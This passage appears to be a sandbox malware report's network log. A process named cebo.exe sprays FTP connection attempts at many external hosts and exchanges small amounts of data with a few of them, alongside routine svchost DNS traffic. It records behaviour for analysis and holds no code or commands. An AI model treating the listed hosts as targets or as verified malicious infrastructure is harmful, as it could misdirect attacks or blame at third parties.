- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (40))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))

Process P0 (cebo.exe)'s network events

- TCP Disconnect (javi-PC.localdomain:dynport-> 237.184.206.4:0 (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:63173 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:55496 (42))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:58393 (42))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:55942 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:54498 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:62388 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (111))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (111))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (117))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:49460 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (110))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (109))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:49311 (42))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:54211 (42))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:62416 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:53134 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (70))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:55919 (42))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (139))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (130))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (138))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:61717 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (112))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (116))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:54650 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (132))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))

Process P0 (cebo.exe)'s network events

- TCP Receive (javi-PC.localdomain:dynport-> 211.35.225.4:ftp (20))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (131))

Process P0 (cebo.exe)'s network events

- TCP Send (javi-PC.localdomain:dynport-> 211.35.225.4:ftp (8))
- TCP Reconnect (javi-PC.localdomain:dynport-> 16.150.39.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 141.163.42.4:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (132))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:59076 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:55496 (42))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (42))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:63173 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (129))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (81))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 162.173.51.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 193.136.51.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 65.57.23.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> abts-north-dynamic-004.23.64.182.airtelbroadband.in:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 183.26.229.4:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:62388 (44))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:55942 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:54498 (44))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:58393 (42))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (42))

- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (138))

Process P0 (cebo.exe)'s network events

- TCP Receive (javi-PC.localdomain:dynport-> 118.122.87.4:ftp (20))
- TCP Send (javi-PC.localdomain:dynport-> 118.122.87.4:ftp (15))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (108))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (67))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (106))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 11.176.41.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 207.209.235.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> unassigned.epa.gov:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 57.151.29.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 124.139.5.4:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (86))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:49311 (42))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:49460 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (42))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:54211 (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (96))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:55919 (42))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (42))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:53134 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (94))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:54650 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (117))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:59076 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 33.192.229.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 199.178.62.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 194.34.97.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 10.30.106.4:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (90))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (85))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 211.7.72.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 13.87.139.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 4-212-18-190.fibertel.com.ar:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 121.77.124.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 137.77.108.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 64.192.112.4:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 223.80.99.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 29.82.108.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 58.53.92.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 118.11.211.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 165.191.71.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 171.86.86.4:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (98))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))

Process P0 (cebo.exe)'s network events

- TCP Disconnect (javi-PC.localdomain:dynport-> 228.236.234.4:0 (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (118))

Process P0 (cebo.exe)'s network events

- TCP Receive (javi-PC.localdomain:dynport-> 211.35.225.4:ftp (31))
- TCP Send (javi-PC.localdomain:dynport-> 211.35.225.4:ftp (6))
- TCP Reconnect (javi-PC.localdomain:dynport-> 185.60.57.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 221.178.2.4:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (90))

Process P0 (cebo.exe)'s network events

- TCP Receive (javi-PC.localdomain:dynport-> 118.122.87.4:ftp (34))
- TCP Send (javi-PC.localdomain:dynport-> 118.122.87.4:ftp (11))
- TCP Reconnect (javi-PC.localdomain:dynport-> host-219-68-110-4.dynamic.kbtelecom.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> r236-px-amanguija.ibys.com.br:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> www.computerbay.cc:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 231.180.202.4:0 (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 165.213.158.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 205.213.158.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 114.69.197.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 110.76.155.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 53.57.223.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 123.199.207.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 11.54.171.4:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 224.15.126.4:0 (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 97-64-208-4.client.mchsi.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 208.205.105.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 125.76.158.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 194.76.158.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 50.120.64.4:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))

Process P0 (cebo.exe)'s network events

- TCP Receive (javi-PC.localdomain:dynport-> 211.35.225.4:ftp (47))
- TCP Reconnect (javi-PC.localdomain:dynport-> 186.98.191.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ec2-54-209-42-4.compute-1.amazonaws.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 122.236.159.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 116.208.181.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 16.106.3.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 144.212.72.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 172.59.78.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 198.206.25.4:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 116.19.252.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> b0199c04.bb.sky.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 100.19.243.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> AToulouse-256-1-166-4.w109-215.abo.wanadoo.fr:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 26.209.135.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> adsl-066-020-076-004.sip.asm.bellsouth.net:ftp (0))

- TCP Reconnect (javi-PC.localdomain:dynport-> 187-249-94-4.internetmax.maxcom.net.mx:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> unused-62-250-188-4.vuurwerk.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 51.23.5.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 220.105.190.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 123.38.228.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 103.210.251.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 99-19-5-4.lightspeed.hstntx.sbcglobal.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 195.38.157.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 190-39-234-4.dyn.dsl.cantv.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 166.51.187.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 197.167.154.4:ftp (0))
- TCP Connect (javi-PC.localdomain:dynport-> 211.35.225.4:1290 (0))
- TCP Send (javi-PC.localdomain:dynport-> 211.35.225.4:ftp (6))
- TCP Reconnect (javi-PC.localdomain:dynport-> 93-50-209-4.ip154.fastwebnet.it:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 230.227.202.4:0 (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 18.32.150.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> bl6-206-4.dsl.telepac.pt:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 237.0.132.4:0 (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 59.235.36.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 88.200.147.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 57.103.32.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 208.32.114.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 35.203.65.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> pool-72-75-111-4.washdc.east.verizon.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 78-66-154-4-no89.tbcn.telia.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 103.103.36.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 11.93.32.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 20.142.34.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 178.99.23.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 177-62-120-4.dsl.telesp.net.br:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host4.181-105-255.telecom.net.ar:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 77.94.28.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 194-208-236-004.adsl.tele.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host-126-4.sunderland.ac.uk:ftp (0))
- TCP Receive (javi-PC.localdomain:dynport-> 211.35.225.4:ftp (40))
- TCP Receive (javi-PC.localdomain:dynport-> 211.35.225.4:1290 (12))
- TCP Receive (javi-PC.localdomain:dynport-> 211.35.225.4:1290 (9))
- TCP Disconnect (javi-PC.localdomain:dynport-> 211.35.225.4:1290 (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 58.131.228.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 133.101.245.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 4.81.120.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> n003-000-000-000.static.ge.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 134.113.51.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 96.169.233.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 210.228.126.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 30.124.60.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 161.148.181.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 131.1.50.4:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 226.113.155.4:0 (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 204.109.98.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 15.105.104.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 219-105-108-4.adachi.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 85.105.108.4.static.ttnet.com.tr:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 149.53.181.4:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 174-148-252-4.pools.spcsdns.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 59x159x240x4.ap59.ftth.ucom.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 215.163.234.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 138.67.88.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 182.132.63.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 206.160.203.4:ftp (0))
- TCP Receive (javi-PC.localdomain:dynport-> 211.35.225.4:ftp (63))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (132))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (86))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
